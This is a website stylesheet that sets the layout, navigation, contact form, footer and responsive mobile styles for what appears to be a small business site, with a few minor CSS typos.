#Navigation-14156 ul li ul li a { width:300px !important; height:50px; margin: 0px  0px  0px  0px  ; padding:16px 0px 0px 12px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#373737; text-align:left; color:#FFFFFF;} 
#Navigation-14156 ul li ul li a:visited { color:#FFFFFF;}
#Navigation-14156 ul li ul li a:hover { background-color:#1E1E1E;}
#Navigation-14156 ul li ul li a.hover { background-color:#1E1E1E;cursor:pointer;}
#sliderContainer { width:1170px; margin: 0px  auto 0px  auto ; border-style:solid; border-width:8px 8px 8px 8px; border-color:#FFFFFF;} 
#Navigation-14156 .downarrowclass { right:50px; display:none;} 
@media handheld, only screen and (min-width:801px) {

#header, #pageContainer, #footerwrap {min-width: 1170px;}
#columnsContainer, #footer {max-width: 100%;}
#header {max-width: 100%;}
section#header-inner div.sub-50:nth-child(4) {text-align: right;}
section#intro {padding-top: 24px;}
section#intro div.sub-66 div {max-width: calc(50% - 15px); width: 100%;}
section#intro div.sub-66 div:first-of-type {margin-left: 0;}
section#intro div.sub-66 div:last-of-type {margin-right: 0;}
div#footer-contact {text-align: right;}
div.flex-container {display: flex; display: -webkit-flex; display: -moz-flex;}
}

/*---------------------- UNIVERSAL ----------------------*/

body {min-width: 307px;}
div#maincolumn {padding: 12px 0 24px; min-height: 600px;}
div#maincolumn p {font-size: 18px; color: 544b4a; line-height: 1.5;}
div#maincolumn li {font-size: 18px; text-align: left;}
h1, h2, h3, h4, h5, h6 {font-family: 'Open Sans', sans-serif; !important;}
.homeTable_custom {margin: auto;}
.boxShadow {box-shadow: 0px 6px 14px #888888;}
.coFont {font-family: 'Open Sans', sans-serif;}
#headerTable_custom {padding: 51px 15px 0 !important;}
div#Navigation-14156 {margin-left: auto; margin-right: auto;}
div#Navigation-14156 ul li a {-webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out;}
div#Navigation-14156 ul li a:hover {border-bottom: 8px solid #fff;}
div#Navigation-14156 ul li ul li a:hover {border-bottom: 1px solid #373737;}
.headingBullet {border-bottom: 2px solid #176EC7; text-indent: 60px; position: relative}
.headingBullet img {position: absolute; left: 0; bottom: 0;}
#headerTable_custom {position: relative;}
#searchBox {height: 30px; width: 200px; border-radius: 3px 0 0 3px; border: none;}
#searchButton {height: 30px; width: 30px; border-radius: 0 3px 3px 0; border: none; color: transparent; background: #5f5f5f; background-image: url('/images/119475/layout/web_searchIcon.png'); background-position: center center; background-repeat: no-repeat;}
.home_servicesCard {width: 360px; margin: auto; padding-bottom: 24px; height: 480px; position: relative;}
.home_servicesCard h3, .home_servicesCard p {margin: 8px 12px 0;}
.services_btn {position: absolute; bottom: 24px; left: 0; right: 0; margin: auto;}
/*background: #DA000F; width: 240px; height: 38px; border-radius: 3px; text-align: center; color: #fff; font-size: 18px; padding-top: 4px; margin-top: 12px; font-weight: bold;}*/
#footerTable img {margin-top: -13px !important; margin-bottom: 13px;}
#quickLinks_2 a, #quickLinks_2 a:visited {text-decoration: none; color: #fff;}
#phone {padding-top: 16px;}
.services_btn span a {text-decoration: none !important;}
.home_servicesCard img {height: 260px !important;}
div#header-logo {height: 125px; display: flex; align-items: center;}
div#header-logo img {max-width: 100%;}
div#search-bar {height: 50px; padding: 10px 0px;}
div.service-bucket {box-shadow: 0 3px 8px rgba(0, 0, 0, 0.3); padding-bottom: 18px;}
div.service-bucket h3 {margin-top: 12px;}
div.service-bucket h3, div.service-bucket p, div.service-bucket a {padding-left: 12px; padding-right: 12px;}
div.service-bucket img {max-width: 100%;}
a.btn {width: calc(100% - 24px); display: block; background: #176ec7; color: #fff; border-radius: 6px; padding: 8px; text-align: center; margin: auto; font-size: 18px; text-decoration: none; webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out;}
a.btn:hover {background: #1e7ee0;}
section#intro div.sub-50 img {max-width: 100%;}
div#footerwrap {text-align: initial;}
div#footer div, div#footer div a, div#footer div p  {font-size: 14px; line-height: 1.8; margin: 0; color: #fff;}
section#footer-inner div.sub-25 {padding-top: 24px;}
section#footer-inner div.sub-50 {padding-top: 5px; height: 120px;}
section#footer-inner div.sub-50:first-child {display: flex; align-items: center;}
div#footer-contact img {vertical-align: middle;}
div#sliderContainer::after {content: ""; display: block; position: absolute; left; 0; right: 0; bottom: -50px; margin: auto; background: url('/images/119475/layout/web_slideShadow.png'); width: 1156px; height: 43px; z-index: 9999;}
div#sliderContainer {overflow: visible;}
section#services div.sub-25 {position: relative;}
div.service-bucket a.btn {bottom: 24px; left: 0; right: 0; position: absolute;}
div.service-bucket p {margin-bottom: 0;}



/*---------------------- Sub-containers ----------------------*/

section {width: 1170px; margin: auto;}

div.sub-25 {max-width: calc(25% - 30px); width: calc(100% - 30px); float: left; margin: 12px 15px;}
div.sub-75 {max-width: calc(75% - 30px); width: calc(100% - 30px); float: left; margin: 12px 15px;}
div.sub-33 {max-width: calc(33.33% - 30px); width: calc(100% - 30px); float: left; margin: 12px 15px;}
div.sub-66 {max-width: calc(66.66% - 30px); width: calc(100% - 30px); float: left; margin: 12px 15px;}
div.sub-50 {max-width: calc(50% - 30px); width: calc(100% - 30px); float: left; margin: 12px 15px;}
div.sub-100 {max-width: 1170px; width: 100%; padding: 12px 15px;}
div.strip-100 {width: 100%;}

/* responsive */

@media handheld, only screen and (max-width:800px) {
section {width: 100%;}
div.sub-25, div.sub-33, div.sub-66, div.sub-50 {float: none; width: calc(100% - 30px) !important; max-width: 100%; !important; padding; 12px 15px;}
}


/*---------------------- CONTACT FORM ----------------------*/

#UpdatePanel1 #contactForm {display: none;}
#formContainer_custom {border-top: 8px solid #176ec7; padding: 15px 18px;}
#contactForm input, #contactForm textarea, #contactForm select {width: 100%; border-radius: 3px; margin-top: 4px; font-size: 16px; font-family: arial, sans-serif;}
#contactForm {color: #fff; font-size: 16px;}
.cformlabel {width: 100%;}
#contactForm input, #contactForm select, #MainContent_ctl00_btnformSubmit {height: 38px;}
.errorRequired {position: absolute; top: 0; right: 0;}
.fRow {margin: 8px 0;}
#formContainer_custom p {margin: 0;}
#MainContent_ctl00_btnformSubmit, .services_btn {font-family: 'Open Sans', sans-serif !important; font-size: 18px !important; font-weight: bold !important; margin-top: 12px; background: #176ec7; border: none; color: #fff; webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; width: 240px; height: 42px !important; text-align: center; padding-top: 8px; border-radius: 6px !important; cursor: pointer;}
.services_btn {background: #176ec7 !important;}
.services_btn:hover {background: rgba(255, 255, 255, 0.1);}
#MainContent_ctl00_btnformSubmit:hover, .services_btn:hover {background: #2683e0;}
#MainContent_ctl00_Label1 {display: none;}
.slicknav_nav ul li ul li {padding-left: 0;}

/*---------------------- MOBILE NAV ----------------------*/

.slicknav_menu {background: #051f39;}
.slicknav_btn {background-color: #051f39;}
.slicknav_nav ul li {border-top: 0; border-bottom: 0;}
.slicknav_nav a {color: #fff;}
.slicknav_nav a:hover {background: #176EC7;}
.slicknav_menu .slicknav_icon-bar {background-color: #fff;}
.slicknav_nav ul li ul {background-color: #051f39;}
.slicknav_item:hover {background: #176EC7 !important; color: #fff !important;}
.slicknav_nav ul li ul li:first-child {border: 0;}
.slicknav_nav ul li ul li a:hover {background-color: #176EC7;}

/*---------------------- 800 ----------------------*/

@media handheld, only screen and (max-width:800px) {

body table td, body table td h1, body table td h2, body table td h3, body table td h4, body table td h5, body table td h6 {text-align: center;}
body table td p ul li {text-align: left !important;}
.mobileVanish, #searchContainer {display:none;}
#pageContainer {background-image: none !important;}
#header {overflow: auto; background: #efefef; height: auto; padding-bottom: 12px;}
#pageContainer {background: none;}
#logo {text-align: center; padding: 8px 15px 0;}
/*#logo img {width: 100% !important; max-width: 495px;}*/
#phone, #email {text-align: center !important;}
#maincolumn {padding: 0; text-align: center;}
#footer, #footerwrap {height: 180px;}
#footerTable {text-align: center;}
#headerTable_custom {background-color: #000407}
#logo {padding: 0;}
#email {padding-bottom: 12px;}
#footerwrap {background-image: none; background-color: #000407;}
#footerTable {padding-top: 13px;}
.home_servicesCard img {height: 260px !important;}
div#header div, div#maincolumn div {text-align: center;}
div#search-bar, div#quickLinks_1, div#quickLinks_2 {display: none;}
div#formContainer_custom {margin: auto;}
div#footerwrap, div#footer {height: auto;}
section#footer-inner div.sub-25 {padding-top: 0;}
section#footer-inner div {text-align: center !important;}
div.webDugoutLink {position: static;}
div#footer-contact {height: auto !important; padding: 12px 0;}
div#footer-contact h2 {font-size: 24px;}
div#footer-contact h4 {font-size: 16px;}
div#header-logo {justify-content: center;}
section#header-inner div {height: auto;}
div#formContainer_custom {max-width: 360px;}
h2.headingBullet {text-indent: 0;}
h2.headingBullet img {display: none;}
div#sliderContainer::after {width: 100%; background-size: contain; margin: auto; background-position: top center; background-repeat: no-repeat;}
section#services div.sub-25 {max-width: 255px; width: 100%; margin: 12px auto; min-height: auto;}

}

/*---------------------- 670 ----------------------*/

@media handheld, only screen and (max-width:670px) {

.headingBullet img {display: none;}
.headingBullet {border-bottom: 0; font-size: 24px; text-indent: 0; text-align: center;}
}

/*---------------------- 480 ----------------------*/

@media handheld, only screen and (max-width:480px) {

#phone span {font-size: 24px !important;}
#email span {font-size: 18px !important;}
}
